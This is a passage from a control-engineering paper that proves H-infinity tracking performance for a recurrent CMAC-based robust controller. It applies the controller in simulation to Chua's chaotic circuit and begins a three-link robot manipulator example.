\hat{\boldsymbol{r}}) + \boldsymbol{\beta}$$

$$\equiv \boldsymbol{\Phi}_c\tilde{\boldsymbol{c}} + \boldsymbol{\Phi}_v\tilde{\boldsymbol{v}} + \boldsymbol{\Phi}_r\tilde{\boldsymbol{r}} + \boldsymbol{\beta}, \tag{25}$$

where $\boldsymbol{\Phi}_c = \left[\frac{\partial \phi_1}{\partial \boldsymbol{c}}, \cdots, \frac{\partial \phi_k}{\partial \boldsymbol{c}}, \cdots, \frac{\partial \phi_{n_d}}{\partial \boldsymbol{c}}\right]^T\Big|_{\boldsymbol{c}=\hat{\boldsymbol{c}}} \in \Re^{n_d \times n_a n_d}$;

$\boldsymbol{\Phi}_v = \left[\frac{\partial \phi_1}{\partial \boldsymbol{v}}, \cdots, \frac{\partial \phi_k}{\partial \boldsymbol{v}}, \cdots, \frac{\partial \phi_{n_d}}{\partial \boldsymbol{v}}\right]^T\Big|_{\boldsymbol{v}=\hat{\boldsymbol{v}}} \in \Re^{n_d \times n_a n_d}$;

$\boldsymbol{\Phi}_r = \left[\frac{\partial \phi_1}{\partial \boldsymbol{r}}, \cdots, \frac{\partial \phi_k}{\partial \boldsymbol{r}}, \cdots, \frac{\partial \phi_{n_d}}{\partial \boldsymbol{r}}\right]^T\Big|_{\boldsymbol{r}=\hat{\boldsymbol{r}}} \in \Re^{n_d \times n_a n_d}$, $\tilde{\boldsymbol{c}} = \boldsymbol{c}^* - \hat{\boldsymbol{c}}$; $\tilde{\boldsymbol{v}} = \boldsymbol{v}^* - \hat{\boldsymbol{v}}$; $\tilde{\boldsymbol{r}} = \boldsymbol{r}^* - \hat{\boldsymbol{r}}$ and $\boldsymbol{\beta} \in \Re^{n_d}$ is a vector of higher-order terms. Moreover, $\frac{\partial \phi_k}{\partial \boldsymbol{c}}$, $\frac{\partial \phi_k}{\partial \boldsymbol{v}}$ and $\frac{\partial \phi_k}{\partial \boldsymbol{r}}$ are defined as

$$\left[\frac{\partial \phi_k}{\partial \boldsymbol{c}}\right] = [\underbrace{0, \cdots, 0}_{(k-1)\times n_a}, \frac{\partial \phi_k}{\partial c_{1k}}, \cdots, \frac{\partial \phi_k}{\partial c_{n_a k}}, \underbrace{0, \cdots, 0}_{(n_d-k)\times n_a}], \tag{26}$$

$$\left[\frac{\partial \phi_k}{\partial \boldsymbol{v}}\right] = [\underbrace{0, \cdots, 0}_{(k-1)\times n_a}, \frac{\partial \phi_k}{\partial v_{1k}}, \cdots, \frac{\partial \phi_k}{\partial v_{n_a k}}, \underbrace{0, \cdots, 0}_{(n_d-k)\times n_a}], \tag{27}$$

$$\left[\frac{\partial \phi_k}{\partial \boldsymbol{r}}\right] = [\underbrace{0, \cdots, 0}_{(k-1)\times n_a}, \frac{\partial \phi_k}{\partial r_{1k}}, \cdots, \frac{\partial \phi_k}{\partial r_{n_a k}}, \underbrace{0, \cdots, 0}_{(n_d-k)\times n_a}]. \tag{28}$$

Rewriting (25), it can be obtained that

$$\boldsymbol{\Phi}^* = \hat{\boldsymbol{\Phi}} + \boldsymbol{\Phi}_c\tilde{\boldsymbol{c}} + \boldsymbol{\Phi}_v\tilde{\boldsymbol{v}} + \boldsymbol{\Phi}_r\tilde{\boldsymbol{r}} + \boldsymbol{\beta}. \tag{29}$$

Substituting (25) and (29) into (24), yields

$$\dot{s}(\underline{\boldsymbol{e}}(t)) = \boldsymbol{G}_n\,[\tilde{\boldsymbol{W}}^T(\hat{\boldsymbol{\Phi}}+\boldsymbol{\Phi}_c\tilde{\boldsymbol{c}}+\boldsymbol{\Phi}_v\tilde{\boldsymbol{v}}+\boldsymbol{\Phi}_r\tilde{\boldsymbol{r}}+\boldsymbol{\beta})+\hat{\boldsymbol{W}}^T(\boldsymbol{\Phi}_c\tilde{\boldsymbol{c}}+\boldsymbol{\Phi}_v\tilde{\boldsymbol{v}}+\boldsymbol{\Phi}_r\tilde{\boldsymbol{r}}+\boldsymbol{\beta})+\boldsymbol{\varepsilon}-\boldsymbol{u}_{RC}]-\boldsymbol{\sigma}\,sgn[\boldsymbol{s}(\underline{\boldsymbol{e}}(t))]$$
$$= \boldsymbol{G}_n\,[\tilde{\boldsymbol{W}}^T\hat{\boldsymbol{\Phi}}+\hat{\boldsymbol{W}}^T(\boldsymbol{\Phi}_c\tilde{\boldsymbol{c}}+\boldsymbol{\Phi}_v\tilde{\boldsymbol{v}}+\boldsymbol{\Phi}_r\tilde{\boldsymbol{r}})+\tilde{\boldsymbol{W}}^T(\boldsymbol{\Phi}_c\tilde{\boldsymbol{c}}+\boldsymbol{\Phi}_v\tilde{\boldsymbol{v}}+\boldsymbol{\Phi}_r\tilde{\boldsymbol{r}})+\boldsymbol{W}^{*T}\boldsymbol{\beta}+\boldsymbol{\varepsilon}-\boldsymbol{u}_{RC}]-\boldsymbol{\sigma}\,sgn[\boldsymbol{s}(\underline{\boldsymbol{e}}(t))]$$
$$= \boldsymbol{G}_n\,[\tilde{\boldsymbol{W}}^T\hat{\boldsymbol{\Phi}}+\hat{\boldsymbol{W}}^T(\boldsymbol{\Phi}_c\tilde{\boldsymbol{c}}+\boldsymbol{\Phi}_v\tilde{\boldsymbol{v}}+\boldsymbol{\Phi}_r\tilde{\boldsymbol{r}})+\boldsymbol{\omega}-\boldsymbol{u}_{RC}]-\boldsymbol{\sigma}\,sgn[\boldsymbol{s}(\underline{\boldsymbol{e}}(t))]\,, \tag{30}$$

where the approximation error $\boldsymbol{\omega} \equiv \boldsymbol{W}^{*T}\boldsymbol{\beta}+\tilde{\boldsymbol{W}}^T(\boldsymbol{\Phi}_c\tilde{\boldsymbol{c}}+\boldsymbol{\Phi}_v\tilde{\boldsymbol{v}}+\boldsymbol{\Phi}_r\tilde{\boldsymbol{r}})+\boldsymbol{\varepsilon}.$

In case of the existence of $\boldsymbol{\omega}$, consider a specified H_∞ tracking performance [18]

$$\sum_{i=1}^{m}\int_0^T s_i^2(t)\,dt \le \boldsymbol{s}^T(0)\boldsymbol{G}_n^{-1}\boldsymbol{s}(0)+tr[\tilde{\boldsymbol{W}}^T(0)\boldsymbol{\Xi}_w^{-1}\tilde{\boldsymbol{W}}(0)]+\tilde{\boldsymbol{c}}^T(0)\boldsymbol{\Xi}_c^{-1}\tilde{\boldsymbol{c}}(0)$$
$$+\tilde{\boldsymbol{v}}^T(0)\boldsymbol{\Xi}_v^{-1}\tilde{\boldsymbol{v}}(0)+\tilde{\boldsymbol{r}}^T(0)\boldsymbol{\Xi}_r^{-1}\tilde{\boldsymbol{r}}(0)+\sum_{i=1}^{m}\lambda_i^2\int_0^T\omega_i^2(t)\,dt\,, \tag{31}$$

where $\boldsymbol{\Xi}_w$, $\boldsymbol{\Xi}_c$, $\boldsymbol{\Xi}_v$ and $\boldsymbol{\Xi}_r$ are diagonal positive constant learning-rate matrices, and λ_i is a prescribed attenuation constant. If the system starts with initial conditions $\boldsymbol{s}(0)=\boldsymbol{0}$, $\tilde{\boldsymbol{W}}(0)=\boldsymbol{0}$, $\tilde{\boldsymbol{c}}(0)=\boldsymbol{0}$, $\tilde{\boldsymbol{v}}(0)=\boldsymbol{0}$, $\tilde{\boldsymbol{r}}(0)=\boldsymbol{0}$, then the H_∞ tracking performance in (31) can be rewritten as

$$\sup_{\omega_i\in L_2[0,T]}\sum_{i=1}^{m}\left(\frac{\|s_i\|}{\|\omega_i\|}\le\lambda_i\right)\,, \tag{32}$$

where $\|s_i\|^2=\int_0^T s_i^2(t)\,dt$ and $\|\omega_i\|^2=\int_0^T\omega_i^2(t)\,dt.$ This shows that λ_i is an attenuation level between the approximation error $\omega_i(t)$ and system output function $s_i(t)$. If $\lambda_i=\infty$, this is the case of minimum error tracking control without approximation attenuation [18]. Therefore, the following theorem can be stated and proved.

Theorem 1: Consider the *n*th-order multivariable nonlinear systems represented by (1). The intelligent robust control system is defined as in (13), in which the adaptive laws of RCMAC are designed as in (33)-(36) and the robust controller is designed as in (37). Then, the robust tracking performance in (31) can be achieved for the prescribed attenuation level λ_i, $i=1,2,...,m$, where $\boldsymbol{R}$=diag[λ_1 , λ_2 ,…, λ_m] $\in\Re^{m\times m}$ is a diagonal matrix.

$$\dot{\hat{\boldsymbol{W}}}=\boldsymbol{\Xi}_w\,\hat{\boldsymbol{\Phi}}\,\boldsymbol{s}^T(\underline{\boldsymbol{e}}(t))\,, \tag{33}$$

$$\dot{\hat{\boldsymbol{c}}}=\boldsymbol{\Xi}_c\,\boldsymbol{\Phi}_c^T\,\hat{\boldsymbol{W}}\,\boldsymbol{s}(\underline{\boldsymbol{e}}(t))\,, \tag{34}$$

$$\dot{\hat{\boldsymbol{v}}}=\boldsymbol{\Xi}_v\,\boldsymbol{\Phi}_v^T\,\hat{\boldsymbol{W}}\,\boldsymbol{s}(\underline{\boldsymbol{e}}(t))\,, \tag{35}$$

$$\dot{\hat{\boldsymbol{r}}} = \boldsymbol{\Xi}_r \, \boldsymbol{\Phi}_r^T \, \hat{\boldsymbol{W}} \, \boldsymbol{s}(\underline{\boldsymbol{e}}(t)) \,, \tag{36}$$

$$\boldsymbol{u}_{RC} = (2\boldsymbol{R}^2)^{-1}(\boldsymbol{R}^2 + \mathbf{I}) \, \boldsymbol{s}(\underline{\boldsymbol{e}}(t)) \,. \tag{37}$$

***Proof*:** The Lyapunov function candidate is given by

$$V(\boldsymbol{s}(\underline{\boldsymbol{e}}(t)), \tilde{\boldsymbol{W}}, \tilde{\boldsymbol{c}}, \tilde{\boldsymbol{v}}, \tilde{\boldsymbol{r}}) = \frac{1}{2}\Big[\boldsymbol{s}^T(\underline{\boldsymbol{e}}(t)) \boldsymbol{G}_n^{-1} \boldsymbol{s}(\underline{\boldsymbol{e}}(t)) + tr(\tilde{\boldsymbol{W}}^T \boldsymbol{\Xi}_w^{-1} \tilde{\boldsymbol{W}}) + \tilde{\boldsymbol{c}}^T \boldsymbol{\Xi}_c^{-1} \tilde{\boldsymbol{c}} + \tilde{\boldsymbol{v}}^T \boldsymbol{\Xi}_v^{-1} \tilde{\boldsymbol{v}} + \tilde{\boldsymbol{r}}^T \boldsymbol{\Xi}_r^{-1} \tilde{\boldsymbol{r}} \Big] . \tag{38}$$

Taking the derivative of the Lyapunov function and using (30), yields

$$\begin{aligned} \dot{V}(\boldsymbol{s}(\underline{\boldsymbol{e}}(t)), \tilde{\boldsymbol{W}}, \tilde{\boldsymbol{c}}, \tilde{\boldsymbol{v}}, \tilde{\boldsymbol{r}}) &= \boldsymbol{s}^T(\underline{\boldsymbol{e}}(t)) \boldsymbol{G}_n^{-1} \dot{\boldsymbol{s}}(\underline{\boldsymbol{e}}(t)) + tr(\tilde{\boldsymbol{W}}^T \boldsymbol{\Xi}_w^{-1} \dot{\tilde{\boldsymbol{W}}}) + \tilde{\boldsymbol{c}}^T \boldsymbol{\Xi}_c^{-1} \dot{\tilde{\boldsymbol{c}}} + \tilde{\boldsymbol{v}}^T \boldsymbol{\Xi}_v^{-1} \dot{\tilde{\boldsymbol{v}}} + \tilde{\boldsymbol{r}}^T \boldsymbol{\Xi}_r^{-1} \dot{\tilde{\boldsymbol{v}}} \\ &= \boldsymbol{s}^T(\underline{\boldsymbol{e}}(t)) \, [\tilde{\boldsymbol{W}}^T \hat{\boldsymbol{\Phi}} + \hat{\boldsymbol{W}}^T (\boldsymbol{\Phi}_c \tilde{\boldsymbol{c}} + \boldsymbol{\Phi}_v \tilde{\boldsymbol{v}} + \boldsymbol{\Phi}_r \tilde{\boldsymbol{r}}) + \boldsymbol{\omega} - \boldsymbol{u}_{RC}] - \boldsymbol{s}^T(\underline{\boldsymbol{e}}(t)) \boldsymbol{G}_n^{-1} \boldsymbol{\sigma} \, sgn[\boldsymbol{s}(\underline{\boldsymbol{e}}(t))] \\ &\quad - tr(\tilde{\boldsymbol{W}}^T \boldsymbol{\Xi}_w^{-1} \dot{\hat{\boldsymbol{W}}}) - \tilde{\boldsymbol{c}}^T \boldsymbol{\Xi}_c^{-1} \dot{\hat{\boldsymbol{c}}} - \tilde{\boldsymbol{v}}^T \boldsymbol{\Xi}_v^{-1} \dot{\hat{\boldsymbol{v}}} - \tilde{\boldsymbol{r}}^T \boldsymbol{\Xi}_r^{-1} \dot{\hat{\boldsymbol{v}}} \end{aligned} \tag{39}$$

It can be noted that $\boldsymbol{s}^T(\underline{\boldsymbol{e}}(t)) \, \tilde{\boldsymbol{W}}^T \hat{\boldsymbol{\Phi}} = tr(\tilde{\boldsymbol{W}}^T \hat{\boldsymbol{\Phi}} \, \boldsymbol{s}^T(\underline{\boldsymbol{e}}(t)))$ and $\boldsymbol{s}^T(\underline{\boldsymbol{e}}(t)) \boldsymbol{G}_n^{-1} \, \boldsymbol{\sigma} \, sgn[\boldsymbol{s}(\underline{\boldsymbol{e}}(t))] \geq 0$, so (39) can be rewritten as

$$\begin{aligned} \dot{V}(\boldsymbol{s}((\underline{\boldsymbol{e}}(t)), \tilde{\boldsymbol{W}}, \tilde{\boldsymbol{c}}, \tilde{\boldsymbol{v}}, \tilde{\boldsymbol{r}}) &\leq tr\Big(\tilde{\boldsymbol{W}}^T [\hat{\boldsymbol{\Phi}} \, \boldsymbol{s}^T((\underline{\boldsymbol{e}}(t)) - \boldsymbol{\Xi}_w^{-1} \dot{\hat{\boldsymbol{W}}}] \Big) + \tilde{\boldsymbol{c}}^T \Big(\boldsymbol{\Phi}_c^T \hat{\boldsymbol{W}} \, \boldsymbol{s}((\underline{\boldsymbol{e}}(t)) - \boldsymbol{\Xi}_c^{-1} \dot{\hat{\boldsymbol{c}}} \Big) \\ &+ \tilde{\boldsymbol{v}}^T \Big(\boldsymbol{\Phi}_v^T \hat{\boldsymbol{W}} \, \boldsymbol{s}((\underline{\boldsymbol{e}}(t)) - \boldsymbol{\Xi}_v^{-1} \dot{\hat{\boldsymbol{v}}} \Big) + \tilde{\boldsymbol{r}}^T \Big(\boldsymbol{\Phi}_r^T \hat{\boldsymbol{W}} \, \boldsymbol{s}((\underline{\boldsymbol{e}}(t)) - \boldsymbol{\Xi}_r^{-1} \dot{\hat{\boldsymbol{r}}} \Big) + [\boldsymbol{s}^T((\underline{\boldsymbol{e}}(t)) \boldsymbol{\omega} - \boldsymbol{s}^T((\underline{\boldsymbol{e}}(t)) \boldsymbol{u}_{RC}] \,. \end{aligned} \tag{40}$$

From (33)-(36) and using (37), (40) can be rewritten as

$$\begin{aligned} \dot{V}(\boldsymbol{s}(t), \tilde{\boldsymbol{W}}, \tilde{\boldsymbol{c}}, \tilde{\boldsymbol{v}}, \tilde{\boldsymbol{r}}) &\leq \sum_{i=1}^{m} [s_i(t) \omega_i(t) - s_i^2(t) \frac{\lambda_i^2 + 1}{2 \lambda_i^2}] \\ &= \sum_{i=1}^{m} [s_i(t) \omega_i(t) - \frac{s_i^2(t)}{2} - \frac{s_i^2(t)}{2 \lambda_i^2}] \\ &= \sum_{i=1}^{m} [-\frac{s_i^2(t)}{2} - \frac{1}{2} (\frac{s_i(t)}{\lambda_i} - \lambda_i \omega_i(t))^2 + \frac{\lambda_i^2 \omega_i^2(t)}{2}] \\ &\leq \sum_{i=1}^{m} [-\frac{s_i^2(t)}{2} + \frac{\lambda_i^2 \omega_i^2(t)}{2}] \,. \end{aligned} \tag{41}$$

Assuming $\omega_i \in L_2[0,T], \forall T \in [0,\infty)$, integrating the above equation from $t = 0$ to $t = T$, yields

$$V(T) - V(0) \leq \sum_{i=1}^{m} [-\frac{1}{2} \int_0^T s_i^2(t) \, dt + \frac{\lambda_i^2}{2} \int_0^T \omega_i^2(t) \, dt \,] . \tag{42}$$

Since $V(T) \geq 0$, the above inequality implies the following inequality

$$\frac{1}{2}\sum_{i=1}^{m}\int_0^T s_i^2(t)\,dt \leq V(0) + \frac{1}{2}\sum_{i=1}^{m}\lambda_i^2\int_0^T \omega_i^2(t)\,dt \ . \tag{43}$$

Using (38), the above inequality is equivalent to the following

$$\sum_{i=1}^{m}\int_0^T s_i^2(t)\,dt \ \leq \boldsymbol{s}^T(0)\boldsymbol{G}_n^{-1}\boldsymbol{s}(0) + tr[\tilde{\boldsymbol{W}}^T(0)\boldsymbol{\Xi}_w^{-1}\tilde{\boldsymbol{W}}(0)] + \tilde{\boldsymbol{c}}^T(0)\boldsymbol{\Xi}_c^{-1}\tilde{\boldsymbol{c}}(0)$$

$$+ \tilde{\boldsymbol{v}}^T(0)\boldsymbol{\Xi}_v^{-1}\tilde{\boldsymbol{v}}(0) + \tilde{\boldsymbol{r}}^T(0)\boldsymbol{\Xi}_r^{-1}\tilde{\boldsymbol{r}}(0) + \sum_{i=1}^{m}\lambda_i^2\int_0^T \omega_i^2(t)\,dt \ . \tag{44}$$

Thus the proof is completed.

5 Simulation Results

To illustrate the effectiveness of the proposed control system, it is applied to control a Chua's chaotic circuit and a three-links robot manipulator. Moreover, an adaptive fuzzy neural network controller (AFNNC) [19] and the proposed RCMAC are applied to these two systems for comparison.

Example 1: Chua's chaotic circuit

A typical Chua's chaotic circuit consists of one linear resistor (R), two capacitors (C_1 , C_2), one inductor (L) and one nonlinear resistor ($g(v_{C_1})$) as shown in Fig. 4.



Figure 4
Chua's chaotic circuit

The dynamic equations of the Chua's circuit are written as [20]

$$\dot{v}_{C_1} = \frac{1}{C_1}\left(\frac{1}{R}(v_{C_2} - v_{C_1}) - g(v_{C_1}) + u_1(t)\right) + d_1(t)\,, \tag{45}$$

$$\dot{v}_{C_2} = \frac{1}{C_2}\left(\frac{1}{R}(v_{C_1} - v_{C_2}) + i_L + u_2(t)\right) + d_2(t)\,, \tag{46}$$

$$\dot{i}_L = \frac{1}{L}(-v_{C_2} + u_3(t)) + d_3(t), \tag{47}$$

where $\boldsymbol{u}(t) = [u_1(t),\ u_2(t),\ u_3(t)]^T$ denotes the control input and $\boldsymbol{d}(t) = [d_1(t),\ d_2(t),\ d_3(t)]^T$ denotes the external disturbance. The voltages $v_{C_1}(t)$, $v_{C_2}(t)$ and the current $i_L(t)$ are the state variables. Thus, the state vector of chaotic system is defined as $\boldsymbol{x}(t) = [v_{C_1}(t),\ v_{C_2}(t),\ i_L(t)]^T = [x_1(t),\ x_2(t),\ x_3(t)]^T$. The dynamic equation (45)-(47) can be rewritten as

$$\dot{\boldsymbol{x}}(t) = \boldsymbol{f}(\underline{\boldsymbol{x}}) + \boldsymbol{G}(\underline{\boldsymbol{x}})\boldsymbol{u}(t) + \boldsymbol{d}(t), \tag{48}$$

where $\boldsymbol{f}(\underline{\boldsymbol{x}}) = \begin{bmatrix} \frac{1}{C_1}\left(\frac{1}{R}(v_{C_2} - v_{C_1}) - g(v_{C_1})\right) \\ \frac{1}{C_2}\left(\frac{1}{R}(v_{C_1} - v_{C_2}) + i_L\right) \\ \frac{1}{L}(-v_{C_2}) \end{bmatrix}$ and $\boldsymbol{G}(\underline{\boldsymbol{x}}) = diag\begin{bmatrix} \frac{1}{C_1} & 0 & 0 \\ 0 & \frac{1}{C_2} & 0 \\ 0 & 0 & \frac{1}{L} \end{bmatrix}$.

The external disturbance is given as $\boldsymbol{d}(t) = \begin{bmatrix} d_1(t) \\ d_2(t) \\ d_3(t) \end{bmatrix} = \begin{bmatrix} sin(2t)\,exp(-0.2t) + 0.3 \\ cos(2t)exp(-0.2t) - 0.5 \\ sin(3t)exp(-0.2t) + 0.2 \end{bmatrix}$.

The physical parameters of chaotic circuit are assumed as $R = R_0 + \Delta R$, $g(v_{C_1}) = g_0(v_{C_1}) + \Delta g(v_{C_1})$, $L = L_0 + \Delta L$, $C_1 = C_{10} + \Delta C_1$, $C_2 = C_{20} + \Delta C_2$, where R_0, $g_0(v_{C_1})$, L_0, C_{10} and C_{20} are the nominal values and ΔR, $\Delta g(v_{C_1})$, ΔL, ΔC_1 and ΔC_2 denote the unknown nonlinear time-varying perturbations [19]. The nominal values are given as $R_0 = 5$, $g_0(v_{C_1}) = -v_{C_1} + 0.02v_{C_1}^3$, $L_0 = 1$, $C_{10} = 1$, $C_{20} = 0.5$. The time-varying perturbations are $\Delta R = sin(t/2)$, $\Delta g(v_{C_1}) = 0.2sin(t)v_{C_1}$, $\Delta L = 0.15$, $\Delta C_1 = 0.1 + 0.1cos(t/2)$, $\Delta C_2 = 0.1$. The desired trajectories come from the reference model outputs that are chosen as $\dot{x}_{di}(t) = -4x_{di}(t) + 4\gamma_i$, where γ_i is the input signal to the reference model. The initial conditions of the Chua's chaotic circuit and the reference models are given as $x_1(0) = -1$, $x_2(0) = 0$ and $x_3(0) = 0$, $x_{d1}(0) = 0$, $x_{d2}(0) = -1$, and $x_{d3}(0) = 1$. The reference inputs are unit periodic rectangular signals. For the proposed control scheme, the sliding hyperplane is design as $\boldsymbol{s}(\underline{\boldsymbol{e}}(t)) = \boldsymbol{e}(t)$. The proposed RCMAC is characterized as:

- number of input state variables: $n_a = 3$,
- number of elements for each state variable: $n_e = 5$ (elements),
- generalization: $n_f = 4$ (elements/ block),
- number of blocks for each state variable: $n_b = 2$ (blocks/layer) ×4 (layer) $= 8$ (blocks),
- number of receptive-fields: $n_d = 2$ (receptive-fields/layer) ×4 (layer) $= 8$ (receptive-fields),
- receptive-field basis functions: $\mu_{ik} = exp[-(p_{rik} - c_{ik})^2 / v_{ik}^2]$ for $i = 1, 2, 3$ and $k = 1, 2, \cdots, 8$.

The inputs of RCMAC are $s_1(t)$, $s_2(t)$ and $s_3(t)$; while the input spaces of input signals are normalized within $\{[-2, 2][-2, 2][-2, 2]\}$. The initial means of the Gaussian functions are divided equally and are set as $[c_{i1}, c_{i2}, c_{i3}, c_{i4}, c_{i5}, c_{i6}, c_{i7}, c_{i8}] = [-2.8, -2, -1.2, -0.4, 0.4, 1.2, 2, 2.8]$ and the initial variances are set as $v_{ik} = 1.6$ for $i = 1, 2, 3$ and $k = 1, 2, \cdots, 8$. The learning-rate matrices of RCMAC are selected as $\boldsymbol{\Xi}_w = 30\boldsymbol{I}_{8\times 8}$, $\boldsymbol{\Xi}_c = \boldsymbol{\Xi}_v = \boldsymbol{\Xi}_r = 0.5\boldsymbol{I}_{24\times 24}$ and the specified attenuation constant diagonal matrix is $\boldsymbol{R} = 0.2\boldsymbol{I}_{3\times 3}$.

The simulation results of AFNNC for the Chua's chaotic circuit are shown in Fig. 5. The trajectories of the system states are plotted in Figs. 5(a)-(c) for $v_{C_1}(t)$, $v_{C_2}(t)$ and $i_L(t)$, respectively. The associated control efforts $u_1(t)$, $u_2(t)$, $u_3(t)$ are depicted in Figs. 5(d)-(f). Moreover, the sliding hyperplanes $s_1(t)$, $s_2(t)$ and $s_3(t)$ are shown in Figs. 5(g)-(i). The simulation results of RCMAC for the Chua's chaotic circuit are shown in Fig. 6. The trajectories of the system states are plotted in Figs. 5(a)-(c) for $v_{C_1}(t)$, $v_{C_2}(t)$ and $i_L(t)$, respectively. The associated control efforts $u_1(t)$, $u_2(t)$, $u_3(t)$ are depicted in Figs. 6(d)-(f). Moreover, the sliding hyperplanes $s_1(t)$, $s_2(t)$ and $s_3(t)$ are shown in Figs. 6(g)-(i). From the simulation results, it can be seen that the proposed RCMAC can provide better control performance with smaller tracking error than the AFNNC.



Figure 5

The numerical simulations of AFNNC for the Chua's chaotic circuit, (a)-(c) The trajectories of the system states, (d)-(f) The associated control efforts, (g)-(i) The sliding hyperplane



Figure 6

The numerical simulations of RCMAC for the Chua's chaotic circuit, (a)-(c) The trajectories of the system states, (d)-(f) The associated control efforts, (g)-(i) The sliding hyperplane

Example 2: A three-links robot manipulator



Figure 7
A three-links robot manipulator

